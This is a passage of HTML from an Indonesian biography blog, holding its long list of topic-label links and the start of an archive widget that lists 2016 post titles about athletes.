<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Miliuner'>Miliuner</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/model'>model</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/moga%20bunda%20disayang%20Allah'>moga bunda disayang Allah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Mohammad%20Hoesni%20Thamrin'>Mohammad Hoesni Thamrin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Monas'>Monas</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Motivator'>Motivator</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Muda'>Muda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/museum%20kata'>museum kata</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Musik'>Musik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/musisi'>musisi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Nadiem%20Makarien'>Nadiem Makarien</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/New%20York%20Fashion%20Week'>New York Fashion Week</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/nini%20thowong'>nini thowong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/novel'>novel</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/novelis'>novelis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/nyentrik'>nyentrik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/nyunyu'>nyunyu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/OI'>OI</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/olahraga'>olahraga</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Omzet'>Omzet</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/oppai%20yakitori'>oppai yakitori</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/orang%20indonesia'>orang indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pahlawan'>pahlawan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/panahan'>panahan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pearl%20Asia%20Extended'>Pearl Asia Extended</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pebisnis'>Pebisnis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelang%20usaha'>pelang usaha</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelari'>pelari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelawak'>pelawak</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PELOPOR'>PELOPOR</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelukis%20pasir'>pelukis pasir</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pembalap'>pembalap</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PEMBISNIS'>PEMBISNIS</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pemilik%20krim%20wak%20doyok'>pemilik krim wak doyok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pemimpin%20Perang%20Jawa'>Pemimpin Perang Jawa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penari'>penari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PENCIPTALAGU'>PENCIPTALAGU</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pendidikan'>pendidikan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penemu'>penemu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penggemar%20iwan%20fals'>penggemar iwan fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha'>pengusaha</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha%20catering%20sukses'>pengusaha catering sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha%20keripik%20singkong'>pengusaha keripik singkong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha%20sukses'>pengusaha sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PENULIS'>PENULIS</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penulis%20terkenal'>penulis terkenal</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penyanyi'>penyanyi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Penyanyi%20Jazz'>Penyanyi Jazz</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penyanyi%20legendaris'>penyanyi legendaris</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Penyanyi%20Solo'>Penyanyi Solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Perbisnis'>Perbisnis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/perempuan%20berkalung%20sorban'>perempuan berkalung sorban</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pesawat'>Pesawat</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Photoshoot'>Photoshoot</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PIXAR'>PIXAR</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pluralisme'>pluralisme</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/poconggg'>poconggg</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/poconggg%20juga%20pocong'>poconggg juga pocong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pohon%20kehidupan'>pohon kehidupan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/politik'>politik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pre-Wedding'>Pre-Wedding</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Presiden'>Presiden</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Putra%20Sang%20Fajar'>Putra Sang Fajar</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Raja%20Backhand'>Raja Backhand</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/raminten'>raminten</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rapper'>rapper</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rekor'>rekor</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/renang'>renang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/RiauEgaAgatha'>RiauEgaAgatha</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ridwan%20kamil'>ridwan kamil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Rio%20Haryanto'>Rio Haryanto</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rizal%20effendi'>rizal effendi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Rumah%20Iwan%20Fals'>Rumah Iwan Fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rumah%20sakit%20bethesda'>rumah sakit bethesda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sang%20maestro%20bengawan%20solo'>sang maestro bengawan solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sang%20pemimpi'>sang pemimpi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sang%20pencerah'>sang pencerah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sd%20gantung%20muhammadiyah'>sd gantung muhammadiyah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seni%20kriya'>seni kriya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman'>seniman</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman%20betawi'>seniman betawi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman%20betawi%20legendaris'>seniman betawi legendaris</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman%20jenius%20dan%20nyentrik'>seniman jenius dan nyentrik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sensasional'>sensasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Sepakbola'>Sepakbola</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/serambi%20makkah'>serambi makkah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/si%20cantik'>si cantik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sinden'>sinden</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/siram%20tanam'>siram tanam</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Soekarno'>Soekarno</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/solo'>solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sosok%20dibalik%20raminten'>sosok dibalik raminten</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Sri%20Mulyani'>Sri Mulyani</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Srikandi'>Srikandi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Stand%20up%20comedian'>Stand up comedian</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Star%20Trek%20Beyond'>Star Trek Beyond</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Startup'>Startup</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Starup'>Starup</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Steve%20Jobs'>Steve Jobs</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sujiwo%20tejo'>sujiwo tejo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sukses'>sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/surabaya'>surabaya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/susi%20air'>susi air</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Susi%20Pudjiastuti'>Susi Pudjiastuti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Susi%20Susanti'>Susi Susanti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sutadi'>sutadi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sutradara'>sutradara</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sutradara%20idealis'>sutradara idealis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tampan'>tampan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tari'>tari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Taufik%20Hidayat'>Taufik Hidayat</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/teknologi'>teknologi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/temanggung'>temanggung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/terbaik'>terbaik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tercepat'>tercepat</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tere%20liye'>tere liye</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/The%20Beatles'>The Beatles</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/The%20King%20of%20backhand'>The King of backhand</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/The%20Raid'>The Raid</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tiga%20rambu'>tiga rambu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tinju'>tinju</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tipang'>tipang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Tjut%20Meutia'>Tjut Meutia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tlutur'>tlutur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tokoh'>tokoh</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Tokopedia'>Tokopedia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tradisional'>tradisional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Trendy'>Trendy</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tri%20rismaharini'>tri rismaharini</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Ulama'>Ulama</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/vino'>vino</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wakil%20bupati%20termuda%20di%20indonesia'>wakil bupati termuda di indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota'>walikota</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20balikpapan'>walikota balikpapan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20bandar%20lampung'>walikota bandar lampung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20bandung%20ridwan%20kamil'>walikota bandung ridwan kamil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20gila%20taman'>walikota gila taman</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kendari'>walikota kendari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kendari%20anti%20pungli'>walikota kendari anti pungli</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20bandung'>walikota kota bandung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20madani'>walikota kota madani</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20terkemuka'>walikota kota terkemuka</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20terkemuka%20balikpapan'>walikota kota terkemuka balikpapan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20terbaik'>walikota terbaik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wartawan'>wartawan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wayang'>wayang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wilijan'>wilijan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/William%20Tanuwijaya'>William Tanuwijaya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Wirausahawan'>Wirausahawan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wushu'>wushu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/yogyakarta'>yogyakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/youtuber'>youtuber</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/yu%20djum'>yu djum</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/zaskia%20adya%20mecca'>zaskia adya mecca</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/zulkifli%20nurdin'>zulkifli nurdin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/zumi%20zola'>zumi zola</a>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(224)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(183)</span>
<ul class='posts'>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/si-cantik-yang-jago-wushu.html'>Si Cantik yang Jago Wushu</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/petinju-berbakat-yang-terlupakan.html'>Petinju berbakat yang terlupakan</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pelari-tercepat-asia-asal-indonesia.html'>Pelari Tercepat Asia asal Indonesia</a></li>
